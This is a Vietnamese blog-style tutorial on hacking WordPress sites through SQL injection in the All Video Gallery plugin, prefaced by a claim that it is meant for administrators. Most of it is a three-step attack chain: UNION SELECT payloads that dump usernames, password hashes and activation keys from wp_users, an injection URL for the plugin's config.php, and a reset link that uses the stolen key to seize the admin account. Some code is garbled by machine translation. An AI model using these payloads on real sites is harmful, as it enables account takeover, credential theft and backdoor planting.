Làm thế nào để Hack một trang web WordPress sử dụng SQL Injection

Đầu tiên, xin mọi người chú ý rằng ý định của tôi không phải là để dậy mọi người cách hack web của những người khác và phá rối họ. Đây là hướng dẫn cho những nhà quản trị phát triển wordpress, những newbie trong mã hóa hoặc không nhận thức được những lỗ hổng mà có thể có mặt trong các plugin họ đang sử dụng, do đó, họ có thể tránh những sai lầm mã hóa.

|

| Cách hack website sử dụng wordpress |

Bước 1 - Tìm ra lỗ hổng trong WordPress của trang web

-1 union Select 1,2,3,4,5,6,group_concat(user_login,----,user_pass),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,262,7,28,29,30,31,32,33,34,35,36,37,38,39,40 from wp_users

Tất cả những gì hacker làm ở đây đều nhằm mục đích lấy email của người quản trị.

Cách đây vài tháng, Tất cả Plugin có một lỗ hổng trong file config.php vì mã.

"SELECT * FROM ".$wpdb->prefix."allvideogallery_profiles WHERE id=".$_pid

Trong truy vấn này, nhà phát triển Plugin đã được sử dụng $ _pid biến trực tiếp truy vấn.

$ _pid = $ _ GET [ 'pid']

Vì vậy, hacker có thể vượt qua truy vấn này sử dụng tham số thuộc tính pid trong url như thế này.

http://{Domain_Name_Here}/wp-content/plugins/all-video-gallery/config.php?vid=1&pid=11&pid={union Query here}Nếu bạn nối các truy vấn lại với nhau sẽ được truy vấn dưới đây.

"SELECT * FROM ".$wpdb->;prefix."allvideogallery_profiles WHERE id=-1 union Select 1,2,3,4,5,6,group_concat(user_login,0xa,user_pass),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,262,7,28,29,30,31,32,33,34,35,36,37,38,39,40 from wp_users



Đầu ra tập tin này là một tập tin xml

|

| Hack website sử dụng word press |

Bước 2 - Thiết lập lại mật khẩu và WordPress Get Activation Key

Bây giờ hacker sẽ cố gắng để thiết lập lại mật khẩu của bạn sử dụng email của quản trị viên. Đối với điều này, họ sẽ chuyển đến trang đăng nhập và sẽ bấm vào liên kết Quên mật khẩu. Vào thời gian này, một mã kích hoạt mới sẽ được gửi đến email của quản trị viên và hacker sẽ nhận được mã kích hoạt này sử dụng truy vấn sau đây.

-1 union Select 1,2,3,4,5,6,group_concat(user_login,user_activation_key),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,262,7,28,29,30,31,32,33,34,35,36,37,38,39,40 from wp_users

Một lần nữa, họ sẽ vượt qua truy vấn đoàn này như bước trước.

đầu ra tập tin này là một tập tin xml như dưới đây

|

| Thay đổi thông tin quản trị web wordpress |

Bước 3 - Sử dụng Activation key và Reset Password

Đây là một bước cuối cùng mà hacker sẽ thực sự thiết lập lại mật khẩu của bạn và sẽ có được kiểm soát đầy đủ trên trang web wordpress của bạn. Trong bước này, hacker sẽ sử dụng mã khóa kích hoạt để thiết lập lại mật khẩu và sẽ theo liên kết này http: // {DOMAIN_NAME_HERE} {/wp-login.php?action=rp&key= ACTIVATION_KEY_HERE} & login = {} USERNAME_HERE

Vì vậy, một hacker có thể có thể truy cập website wordpress của bạn và có thể kiểm soát đầy đủ trên trang web của bạn. Thông thường họ chèn mã độc vào các file của bạn hoặc sửa đổi một file plugin để trở thành như một backdoor wordpress hack trang web của bạn một lần nữa.

Đăng nhận xét